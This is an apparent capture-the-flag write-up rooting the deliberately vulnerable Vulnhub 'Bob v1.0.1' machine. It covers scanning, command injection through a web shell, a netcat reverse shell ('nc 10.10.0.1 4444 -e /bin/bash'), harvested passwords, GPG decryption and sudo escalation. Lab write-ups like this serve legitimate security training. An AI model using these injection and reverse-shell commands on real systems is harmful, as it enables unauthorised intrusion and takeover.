Vulnhub Bob v1.0.1 machine walkthrough writeup
Bob v1.0.1 machine is an interesting vulnhub OSCP like machines for a beginner level.
Download from Vulnhub
Techniques Learned:
– Scanning
– Enumeration
– GPG file decryption
1. Scanning
# nmap -A -p- 10.10.0.128

Open ports: HTTP port 80 and SSH service in non-standard port 25468
2. enumeration
As we saw from scanning phase, nmap scripts reveals robots.txt contents:
login.php
dev_shell.php
lat_memo.html
passwords.html
Let’s go through each of them and checkout, we found an interesting shell which allows command execution (notice the backticks).
echo `id`
So, we can use it to get a shell!
3. Get a reverse shell
Attacker: run a reverse shell handler using netcat listener:
# nc -nlvp 4444
on the web shell enter the following and press submit (notice the backticks):
echo `nc 10.10.0.1 4444 -e /bin/bash`
where attacker machine IP is 10.10.0.1, change it with your IP.

Good, we got a shell as www-data user, but needs to be more stable, one way to do that is using python pty module to spawn an interactive shell:
python -c “import pty;pty.spawn(‘/bin/bash’)”
Now we have a stable tty shell, lets enumerate to get a higher privilege shell.
4. Escalate current privileges
There are many ways for enumeration to find a path for privilege escalation including automated tools like linpeas.sh, but I will use a semi manual approach here as it is an easy box.
Let’s check users home folders for interesting files:
$ cd /home
$ find . -name “*.txt” -type f 2>/dev/null
$ cat ./elliot/theadminisdumb.txt
Read through till you notice that he said he changed his password to theadminisdumb !!

So elliot password: theadminisdumb
$ find . -name “*.html” -type f 2>/dev/null
$ cat ./bob/.old_passwordfile.html
Found 2 users credentials:
jc:Qwerty
seb:T1tanium_Pa$$word_Hack3rs_Fear_M3
Now we have three users credentials:
elliot:theadminisdumb
jc:Qwerty
seb:T1tanium_Pa$$word_Hack3rs_Fear_M3
Switch to any user of them:
$ su elliot
Password: theadminisdumb
Enumerating didn’t get something useful, It seems that the user bob is the one we should seek for.
$ cd /home
$ find . -name “*.gpg” -type f 2>/dev/null
./bob/Documents/login.txt.gpg
We have and encrypted login file for bob user, we may need a key to decrypt it, keep enumeration and looking for interesting files.
$ find . -name “*.sh” -type f 2>/dev/null
OR keep browsing in directories:
found: notes.sh in /home/bob/Documents/Secret/Keep_Out/Not_Porn/No_Lookie_In_Here/
$ cat notes.sh
#!/bin/bash
clear
echo “-= Notes =-”
echo “Harry Potter is my faviorite”
echo “Are you the real me?”
echo “Right, I’m ordering pizza this is going nowhere”
echo “People just don’t get me”
echo “Ohhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhh ”
echo “Cucumber”
echo “Rest now your eyes are sleepy”
echo “Are you gonna stop reading this yet?”
echo “Time to fix the server”
echo “Everyone is annoying”
echo “Sticky notes gotta buy em”
*Notice the First capital letters in every sentence which results in that word HARPOCRATES [maybe that is the key!!]
5. Decrypt gpg file

$ gpg –batch –passphrase HARPOCRATES -d login.txt.gpg
gpg: AES encrypted data
gpg: encrypted with 1 passphrase
bob:b0bcat_
!Now we got bob’s password
6. Root the machine

Switch to user bob:
$ su bob
Password: b0bcat_
Check for what bob can run as root (sudo privileges):
$ sudo -l
[sudo] password for bob: b0bcat_User bob may run the following commands on Milburg-High:
(ALL : ALL) ALL
Get a bash shell as root:
$ sudo bash

# whoami
root
Capture The Flag:
# cat /flag.txt
Thanks